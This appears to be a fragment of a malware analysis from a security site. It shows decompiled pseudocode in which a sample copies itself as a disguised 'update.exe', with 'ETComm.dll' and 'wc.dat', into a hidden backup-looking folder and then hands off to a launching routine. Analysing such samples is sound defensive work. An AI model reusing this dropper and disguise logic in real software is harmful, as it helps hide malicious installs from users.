 String1 = 0;
memset(&v19, 0, 0xFCu);
v23 = 0;
v24 = 0;
wsprintfA(&String1, "C:\\$WinBackUP.H1502\\BinBackup\\Images\\update.exe", v15, v15, v4, v14, v3, *(_DWORD *)v15);
wsprintfA(&v20, "C:\\$WinBackUP.H1502\\BinBackup\\Images\\ETComm.dll", v15, "ETComm.dll");
wsprintfA(&NewFileName, "C:\\$WinBackUP.H1502\\BinBackup\\Images\\wc.dat", v15);
if ( lstrcmpiA(&String1, &sMoudleName) )
{
lstrcpyA((LPSTR)&ExistingFileName, "wc.dat");
CopyFileA(&ExistingFileName, &NewFileName, 0);
CopyFileA(&sMoudleName, &String1, 0);
lstrcpyA((LPSTR)&ExistingFileName, "ETComm.dll");
CopyFileA(&ExistingFileName, &v20, 0);
}
sub_100016A0(&NewFileName, &String1, (int)&v17);
ExitProcess(0);
drops.wooyun.org